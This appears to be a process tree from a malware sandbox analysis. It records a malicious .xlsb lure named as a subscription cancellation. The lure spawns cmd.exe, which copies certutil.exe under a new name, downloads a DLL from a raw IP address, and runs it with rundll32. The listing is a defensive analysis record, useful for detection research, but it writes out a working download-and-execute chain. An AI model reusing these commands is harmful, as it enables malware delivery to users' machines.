 Processes 5
C:\Program Files\Microsoft Office\Root\Office16\EXCEL.EXE PID:4440
"C:\Program Files\Microsoft Office\Root\Office16\EXCEL.EXE" "C:\Users\Admin\AppData\Local\Temp\cancel_sub_VCP1234567890123.xlsb"
C:\Windows\System32\cmd.exe PID:4268
"C:\Windows\System32\cmd.exe" /c mkdir %programdata%\TTObk2 && copy /b %SystemRoot%\System32\certutil.exe %programdata%\TTObk2\TTObk2.exe
C:\programdata\TTObk2\TTObk2.exe PID:692
"C:\programdata\TTObk2\TTObk2.exe" -urlcache -f -split http://195.123.235.51 c:\programdata\TTObk2\TTObk2.dll
C:\Windows\System32\cmd.exe PID:1864
"C:\Windows\System32\cmd.exe" /c rundll32 %programdata%\TTObk2\TTObk2.dll,StartW
C:\Windows\system32\rundll32.exe PID:2128
rundll32 C:\ProgramData\TTObk2\TTObk2.dll,StartW